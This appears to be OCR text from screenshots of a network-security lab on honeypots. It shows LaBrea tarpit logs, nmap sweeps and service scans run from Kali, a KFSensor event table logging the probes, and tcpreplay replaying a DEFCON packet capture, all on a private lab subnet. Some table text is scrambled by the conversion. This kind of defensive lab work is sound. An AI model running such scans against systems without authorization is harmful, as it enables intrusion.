cesi@debianrouter: ~ File Edit View Search Terminal Help Sat May 28 21:56:41 2016 Initial Connect - tarpitting: 192.168.177.68 57701 -> 192.168.177.79 1054 Sat May 28 21:56:41 2016 Initial Connect - tarpitting: 192.168.177.68 57701 -> 192.168.177.79 548 \* Sat May 28 21:56:41 2016 Initial Connect - tarpitting: 192.168.177.68 57701 -> 192.168.177.79 3404 Sat May 28 22:04:54 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:04:55 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:04:56 2016 Sat May 28 22:04:57 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:04:58 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:04:59 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:05:00 2016 Responded to a Ping: 192.168.177.68 -> 192.168.177.79 Sat May 28 22:05:14 2016 Capturing local IP 192.168.177.79 Sat May 28 22:05:14 2016 Initial Connect - tarpitting: 192.168.177.68 46112 -> 192.168.177.79 445

root@kali: ~ File Edit View Search Terminal Help Host is up (0.00012s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.250 Host is up (0.00012s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.251 Host is up (0.00012s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.252 Host is up (0.00011s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.253 Host is up (0.00014s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.254 Host is up (0.00011s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.255 Host is up (0.00014s latency). MAC Address: 00:00:0F:FF:FF:FF (NEXT) Nmap scan report for 192.168.177.68 Host is up. Nmap done: 256 IP addresses (244 hosts up) scanned in 0.65 seconds



```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -A 192.168.177.61
Starting Nmap 7.10 ( https://nmap.org ) at 2016-05-29 18:27 PDT
Nmap scan report for 192.168.177.61
Host is up (0.00052s latency).
Not shown: 906 closed ports
PORT
         STATE SERVICE
                               VERSION
1/tcp
         open tcpmux?
| auth-owners: ERROR: Script execution failed (use -d to debug)
7/tcp
         open qemu-vlan
                                QEMU VLAN listener
| auth-owners: ERROR: Script execution failed (use -d to debug)
9/tcp
         open discard?
|_auth-owners: ERROR: Script execution failed (use -d to debug)
13/tcp
                               Microsoft Windows International daytime
          open daytime
| auth-owners: ERROR: Script execution failed (use -d to debug)
17/tcp
          open chargen
| auth-owners: ERROR: Script execution failed (use -d to debug)
19/tcp
          open chargen
| auth-owners: ERROR: Script execution failed (use -d to debug)
                                Microsoft ftpd
21/tcp
          open ftp
| auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-08-06 01:52PM
                                 1440054 Windows Server 2003.bmp
22/tcp
          open ssh?
```

|                                    | - localhost - Main Sce 🔺          | ID    | Start                | Duration | Pro | Sens | Name           | Visitor        | Sig. Message | Received                           |
|------------------------------------|-----------------------------------|-------|----------------------|----------|-----|------|----------------|----------------|--------------|------------------------------------|
| 📥 🝋 TCP                            |                                   | 294   | 5/29/2016 9:27:38 PM | 11.000   | TCP | 3128 | IIS Proxy      | 192.168.177.68 |              | [0D 0A 0D 0A]                      |
|                                    | Elosed TCP Ports Error            | 293   | 5/29/2016 9:27:37 PM | 5.000    | TCP | 2107 | MS MQS         | 192.168.177.68 |              |                                    |
|                                    | port one - Activity 📃             | 292   | 5/29/2016 9:27:37 PM | 5.000    | TCP | 2105 | MS MQS         | 192.168.177.68 |              |                                    |
| - Ā 7 I                            | Echo - Activity                   | O 291 | 5/29/2016 9:27:37 PM | 5.000    | TCP | 2103 | MS MQS         | 192.168.177.68 |              |                                    |
| - 🕺 9 I                            | Discard - Activity                | 290   | 5/29/2016 9:27:37 PM | 4.000    | TCP | 636  | LDAP SSL       | 192.168.177.68 |              | [80 9E 01 03 01 00]u[00 00 00] [00 |
| × 13                               | Daytime - Activity                | 289   | 5/29/2016 9:27:36 PM | 4.000    | TCP | 443  | HTTPS          | 192.168.177.68 |              | [80 9E 01 03 01 00]u[00 00 00] [00 |
|                                    | Quote of the day - A              | 288   | 5/29/2016 9:27:36 PM | 4.000    | TCP | 1    | port one       | 192.168.177.68 |              | OPTIONS / HTTP/1.0[0D 0A 0D 0A]    |
|                                    | chargen - Activity                | 287   | 5/29/2016 9:27:36 PM | 4.000    | TCP | 143  | IMAP           | 192.168.177.68 |              | OPTIONS / RTSP/1.0[0D 0A 0D 0A]    |
|                                    | FTP Error                         | 286   | 5/29/2016 9:27:36 PM | 4.000    | TCP | 113  | ident          | 192.168.177.68 |              | OPTIONS / HTTP/1.0[0D 0A 0D 0A]    |
|                                    |                                   | 285   | 5/29/2016 9:27:36 PM | 4.000    | TCP | 111  | sunrpc         | 192.168.177.68 |              | OPTIONS / HTTP/1.0[0D 0A 0D 0A]    |
| ••                                 | SSH - Activity                    | 284   | 5/29/2016 9:27:37 PM | 2.000    | TCP | 2869 | MS UPNP Host   | 192.168.177.68 |              |                                    |
|                                    | Telnet - Activity                 | 283   | 5/29/2016 9:27:34 PM | 5.000    | TCP | 1801 | MS MQS         | 192.168.177.68 |              |                                    |
|                                    | SMTP - Activity                   | 282   | 5/29/2016 9:27:35 PM | 4.000    | TCP | 53   | DNS            | 192.168.177.68 |              | GET / HTTP/1.0[0D 0A 0D 0A]        |
|                                    |                                   | 281   | 5/29/2016 9:27:35 PM | 4.000    | TCP | 42   | WINS           | 192.168.177.68 |              | OPTIONS / HTTP/1.0[0D 0A 0D 0A]    |
|                                    | DNS - Activity                    | 280   | 5/29/2016 9:27:35 PM | 4.000    | TCP | 22   | SSH            | 192.168.177.68 |              | OPTIONS / RTSP/1.0[0D 0A 0D 0A]    |
| ▲ <b>1 1 1 1 1 1 1 1 1 1</b>       | DHCP                              | 279   | 5/29/2016 9:27:35 PM | 4.000    | TCP | 9    | Discard        | 192.168.177.68 |              | OPTIONS / RTSP/1.0[0D 0A 0D 0A]    |
| •                                  |                                   | 278   | 5/29/2016 9:27:34 PM | 4.000    | TCP | 119  | NNTP           | 192.168.177.68 |              | GET / HTTP/1.0[0D 0A 0D 0A]        |
| Name                               | Value 🔺                           | 277   | 5/29/2016 9:27:38 PM | 0.250    | TCP | 1028 | MS CIS         | 192.168.177.68 |              | [0D 0A 0D 0A]                      |
| Sensor                             | kfsensor                          | 276   | 5/29/2016 9:27:38 PM | 0.000    | TCP | 3128 | Port Scan      | 192.168.177.68 |              | Port Scan.[0D 0A 0D 0A]The visitor |
| Last status<br>Status              | 5/29/2016 10:02:10 PM.1<br>Active | 275   | 5/29/2016 9:27:38 PM | 0.000    | TCP | 2967 | Symantec Antiv | 192.168.177.68 |              |                                    |
| Running since                      | 5/29/2016 9:26:08 PM.65           | 274   | 5/29/2016 9:27:38 PM | 0.250    | TCP | 593  | CIS            | 192.168.177.68 |              | GIOP[01 00 01 00]\$[00 00 00 00 00 |
| Running for                        | 36 minutes                        | 273   | 5/29/2016 9:27:37 PM | 0.250    | TCP | 1028 | MS CIS         | 192.168.177.68 |              | [03 00 00 0B 06 E0 00 00 00 00 00] |
| Machine Name                       | EASY225                           | 272   | 5/29/2016 9:27:37 PM | 0.250    | TCP | 593  | CIS            | 192.168.177.68 |              | [94 00 CD EF D1]a[91 03]           |
| DNS Name                           | EASY225                           | 271   | 5/29/2016 9:27:37 PM | 0.000    | TCP | 2222 | AMD exploit Co | 192.168.177.68 |              |                                    |
| Windows version<br>Free disk space | 5.2.3790<br>14.663 gb             | A 270 | 5/29/2016 9:27:37 PM | 0.000    | TCP | 1080 | SOCKS          | 192.168.177.68 |              | TNMP[04 00 00 00]TNME[00 00 04 00] |
| KESensor version                   | 5.0.1                             | 269   | 5/29/2016 9:27:37 PM | 0.000    | TCP | 1080 | DOS Attack     | 192.168.177.68 |              | Connections: 281[0D 0A]Active Con  |
| •                                  | •                                 | 268   | 5/29/2016 9:27:37 PM | 0.000    | TCP | 1080 | SOCKS          | 192.168.177.68 |              | OPTIONS sip:nm SIP/2.0[0D 0A]Via:  |



root@kali:~# tcpreplay -i eth0 -x 2 defcon.tcp
sending out eth0
processing file: defcon.tcp

| Adapter:                      | WWware Virtual Ethernet Adapter                    |              |  |  |  |  |
|-------------------------------|----------------------------------------------------|--------------|--|--|--|--|
| Packet File:                  | C:\Users\Kevin\Documents\6300\Documents\defcon.tcp | Add<br>Clear |  |  |  |  |
| Options                       |                                                    |              |  |  |  |  |
| Play Speed:                   | · · · · · · · · ·                                  | 1            |  |  |  |  |
| , _p                          | 1/8× 1/4× 1/2× 1× 2× 4×                            | Burst        |  |  |  |  |
| Loop Sending:<br>Delay Betwee | n Loops; 1000 🚔 milliseconds                       |              |  |  |  |  |
| ending Information            | on                                                 |              |  |  |  |  |
| Current File:                 | C:\Users\Kevin\Documents\6300\Documents\defcon.tcp |              |  |  |  |  |
| Packets Sent:                 | 1                                                  |              |  |  |  |  |
| Status:                       | Waiting for next packet (217982 ms)                |              |  |  |  |  |
| Progress:                     |                                                    |              |  |  |  |  |